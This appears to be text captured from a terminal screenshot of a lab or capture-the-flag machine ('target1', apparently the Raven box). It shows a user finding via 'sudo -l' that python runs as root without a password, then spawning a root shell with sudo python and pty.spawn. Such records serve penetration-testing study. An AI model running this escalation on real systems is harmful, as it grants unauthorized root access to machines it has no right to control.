 michael@target1:/home/steven
File Actions Edit View Help
emacs login.defs rc0.d udev
email-addresses logrotate.conf rc1.d ufw
environment logrotate.d rc2.d updatedb.conf
exim4 machine-id rc3.d vim
filebeat machine-info rc4.d w3m
fonts magic rc5.d wgetrc
fstab magic.mime rc6.d X11
gai.conf mail rc.local xdg
groff mailcap rcS.d xml
group mailcap.order reportbug.conf
$ sudo visudo
[sudo] password for steven:
Sorry, user steven is not allowed to execute '/usr/sbin/visudo' as root on
$ sudo -l
Matching Defaults entries for steven on raven:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin
User steven may run the following commands on raven:
(ALL) NOPASSWD: /usr/bin/python
$ python -c 'import pty;pty.spawn("/bin/bash")'
steven@target1:/etc$ whoami
steven
steven@target1:/etc$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/etc# whoami
root
root@target1:/etc#